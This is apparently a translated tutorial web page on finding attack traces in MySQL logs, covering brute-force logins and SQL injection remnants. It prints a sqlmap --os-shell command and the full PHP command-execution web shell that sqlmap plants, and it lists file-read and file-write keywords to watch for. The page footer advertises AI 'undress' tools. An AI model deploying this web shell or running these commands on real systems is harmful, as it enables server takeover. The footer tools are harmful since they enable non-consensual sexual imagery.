How to analyze database logs

Common database attacks include weak passwords, SQL injection, elevated privileges, stolen backups, etc. By analyzing database logs, attack behaviors can be discovered, attack scenarios can be further restored, and attack sources can be traced.
1. Mysql log analysis
The general query log can record successful connections and each query executed. We can use it as part of security deployment to provide troubleshooting Provide the basis for analysis or post-hacking investigations.
1. View the log configuration information
show variables like '%general%';
2. Enable the log
SET GLOBAL general_log = 'On';
3. Specify the log file path
SET GLOBAL general_log_file = '/var/lib/mysql/mysql.log';
For example, when I access /test .php?id=1, at this time we get a log like this:
190604 14:46:14 14 Connect root@localhost on
14 Init DB test
14 Query SELECT * FROM admin WHERE id = 1
14 QuitLet’s parse it by column:
The first column: Time, the time column, the first one is the date, the last one is the date One is hours and minutes. Some of the reasons why they are not displayed are because these SQL statements are executed almost at the same time, so the time is not recorded separately.
The second column: Id is the thread ID in the first column of show processlist. For long connections and some time-consuming SQL statements, you can accurately find out which thread is running. .
The third column: Command, operation type, for example, Connect is to connect to the database, Query is to query the database (additions, deletions, checks and modifications are all displayed as queries), some operations can be specifically filtered.
The fourth column: Argument, detailed information, for example, Connect root@localhost on means to connect to the database, and so on, what query operations were performed after connecting to the database.
2. Login success/failure
Let’s do a simple test. Use the weak password tool I developed before to scan it. The dictionary setting is relatively small. , 2 users, 4 passwords, 8 groups in total.

The log record in MySQL looks like this:
Time Id Command Argument
190601 22:03:20 98 Connect root@192.168.204.1 on
98 Connect Access denied for user 'root'@'192.168.204.1' (using password: YES)
103 Connect mysql@192.168.204.1 on
103 Connect Access denied for user 'mysql'@'192.168.204.1' (using password: YES)
104 Connect mysql@192.168.204.1 on
104 Connect Access denied for user 'mysql'@'192.168.204.1' (using password: YES)
100 Connect root@192.168.204.1 on
101 Connect root@192.168.204.1 on
101 Connect Access denied for user 'root'@'192.168.204.1' (using password: YES)
99 Connect root@192.168.204.1 on
99 Connect Access denied for user 'root'@'192.168.204.1' (using password: YES)
105 Connect mysql@192.168.204.1 on
105 Connect Access denied for user 'mysql'@'192.168.204.1' (using password: YES)
100 Query set autocommit=0
102 Connect mysql@192.168.204.1 on
102 Connect Access denied for user 'mysql'@'192.168.204.1' (using password: YES)
100 QuitDo you know which one is successful in this password guessing process?
Using blasting tools, a successful password guessing record looks like this:
190601 22:03:20 100 Connectroot@192.168.204.1 on 100 Queryset autocommit=0 100 Quit
However, if you use other methods, it may be a little different.
Navicat for MySQL login:
190601 22:14:07 106 Connectroot@192.168.204.1 on
106 QuerySET NAMES utf8
106 QuerySHOW VARIABLES LIKE 'lower_case_%'
106 QuerySHOW VARIABLES LIKE 'profiling'
106 QuerySHOW DATABASESCommand line login:
190601 22:17:25 111 Connectroot@localhost on
111 Queryselect @@version_comment limit 1
190601 22:17:56 111 QuitThe difference is that different database connection tools have different processes in the initialization process of connecting to the database. . Through this difference, we can simply determine how the user connects to the database.
In addition, regardless of whether you use a blasting tool, Navicat for MySQL, or the command line, login failures will have the same record.
Login failure records:
102 Connect mysql@192.168.204.1 on 102 Connect Access denied for user 'mysql'@'192.168.204.1' (using password: YES)
Use shell commands for simple analysis:
Which IPs are being blasted?
grep "Access denied" mysql.log |cut -d "'" -f4|uniq -c|sort -nr
27 192.168.204.1What are the dictionaries of blasting usernames?
grep "Access denied" mysql.log |cut -d "'" -f2|uniq -c|sort - nr 13 mysql 12 root 1 root 1 mysql
In log analysis, special attention needs to be paid to some sensitive operations, such as deleting tables, preparing databases, reading and writing files, etc.
Keywords: drop table, drop function, lock tables, unlock tables, load_file(), into outfile, into dumpfile.
Sensitive database tables: SELECT * from mysql.user, SELECT * from mysql.func
3. Traces of SQL injection intrusion
Using SQL injection vulnerabilities During the process, we will try to use the --os-shell parameter of sqlmap to obtain the shell. If the operation is not careful, some temporary tables and custom functions created by sqlmap may be left behind. Let’s first take a look at the usage and principle of sqlmap os-shell parameters:
1. Construct a SQL injection point and enable Burp to listen to port 8080
sqlmap.py -u http://192.168.204.164/sql.php?id=1 --os-shell --proxy=http://127.0.0.1:8080
The HTTP communication process is as follows:

Creates a temporary file tmpbwyov.php, executes system commands by accessing this Trojan, and returns to the page display.
tmpbwyov.php:
<?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);$z=@ini_get('disable_functions');if(!empty($z)){$z=preg_replace('/[, ]+/',',',$z);$z=explode(',',$z);$z=array_map('trim',$z);}else{$z=array();}$c=$c." 2>&1n";function f($n){global $z;return is_callable($n)and!in_array($n,$z);}if(f('system')){ob_start();system($c);$w=ob_get_contents();ob_end_clean();}elseif(f('proc_open')){$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}elseif(f('shell_exec')){$w=shell_exec($c);}elseif(f('passthru')){ob_start();passthru($c);$w=ob_get_contents();ob_end_clean();}elseif(f('popen')){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);}elseif(f('exec')){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}print "<pre class="brush:php;toolbar:false">".$w."Create a temporary table sqlmapoutput, call the stored procedure to execute system commands to write data into the temporary table, and then take the data from the temporary table and display it to the front end.
By checking the recently created suspicious files in the website directory, you can determine whether a SQL injection vulnerability attack has occurred.
Checking method:
1. Check whether there are some Trojan files in the website directory:

2. Check whether there is a UDF file Rights and MOF privilege escalation traces
Check whether there are abnormal files in the directory
mysqllibpluginc:/windows/system32/wbem/mof/
Check whether the function is deleted
select * from mysql.func
3. Combine with web log analysis.
Recommended tutorial: Web server security
The above is the detailed content of How to analyze database logs. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1653
1653
 14
14
 1413
1413
 52
52
 1305
1305
 25
25
 1251
1251
 29
29
 1224
1224
 24
24
 iOS 18 adds a new 'Recovered' album function to retrieve lost or damaged photos
Jul 18, 2024 am 05:48 AM
iOS 18 adds a new 'Recovered' album function to retrieve lost or damaged photos
Jul 18, 2024 am 05:48 AM
Apple's latest releases of iOS18, iPadOS18 and macOS Sequoia systems have added an important feature to the Photos application, designed to help users easily recover photos and videos lost or damaged due to various reasons. The new feature introduces an album called "Recovered" in the Tools section of the Photos app that will automatically appear when a user has pictures or videos on their device that are not part of their photo library. The emergence of the "Recovered" album provides a solution for photos and videos lost due to database corruption, the camera application not saving to the photo library correctly, or a third-party application managing the photo library. Users only need a few simple steps
 Detailed tutorial on establishing a database connection using MySQLi in PHP
Jun 04, 2024 pm 01:42 PM
Detailed tutorial on establishing a database connection using MySQLi in PHP
Jun 04, 2024 pm 01:42 PM
How to use MySQLi to establish a database connection in PHP: Include MySQLi extension (require_once) Create connection function (functionconnect_to_db) Call connection function ($conn=connect_to_db()) Execute query ($result=$conn->query()) Close connection ( $conn->close())
 How to handle database connection errors in PHP
Jun 05, 2024 pm 02:16 PM
How to handle database connection errors in PHP
Jun 05, 2024 pm 02:16 PM
To handle database connection errors in PHP, you can use the following steps: Use mysqli_connect_errno() to obtain the error code. Use mysqli_connect_error() to get the error message. By capturing and logging these error messages, database connection issues can be easily identified and resolved, ensuring the smooth running of your application.
 How to use database callback functions in Golang?
Jun 03, 2024 pm 02:20 PM
How to use database callback functions in Golang?
Jun 03, 2024 pm 02:20 PM
Using the database callback function in Golang can achieve: executing custom code after the specified database operation is completed. Add custom behavior through separate functions without writing additional code. Callback functions are available for insert, update, delete, and query operations. You must use the sql.Exec, sql.QueryRow, or sql.Query function to use the callback function.
 Performance optimization tips for logging mechanism in Java functions?
May 02, 2024 am 08:06 AM
Performance optimization tips for logging mechanism in Java functions?
May 02, 2024 am 08:06 AM
Logging optimization tip: Disable debug logging to eliminate the impact. Batch log messages to reduce overhead. Use asynchronous logging to offload logging operations. Limit log file size to improve application startup and processing performance.
 How to connect to remote database using Golang?
Jun 01, 2024 pm 08:31 PM
How to connect to remote database using Golang?
Jun 01, 2024 pm 08:31 PM
Through the Go standard library database/sql package, you can connect to remote databases such as MySQL, PostgreSQL or SQLite: create a connection string containing database connection information. Use the sql.Open() function to open a database connection. Perform database operations such as SQL queries and insert operations. Use defer to close the database connection to release resources.
 How to handle database connections and operations using C++?
Jun 01, 2024 pm 07:24 PM
How to handle database connections and operations using C++?
Jun 01, 2024 pm 07:24 PM
Use the DataAccessObjects (DAO) library in C++ to connect and operate the database, including establishing database connections, executing SQL queries, inserting new records and updating existing records. The specific steps are: 1. Include necessary library statements; 2. Open the database file; 3. Create a Recordset object to execute SQL queries or manipulate data; 4. Traverse the results or update records according to specific needs.
 How to save JSON data to database in Golang?
Jun 06, 2024 am 11:24 AM
How to save JSON data to database in Golang?
Jun 06, 2024 am 11:24 AM
JSON data can be saved into a MySQL database by using the gjson library or the json.Unmarshal function. The gjson library provides convenience methods to parse JSON fields, and the json.Unmarshal function requires a target type pointer to unmarshal JSON data. Both methods require preparing SQL statements and performing insert operations to persist the data into the database.




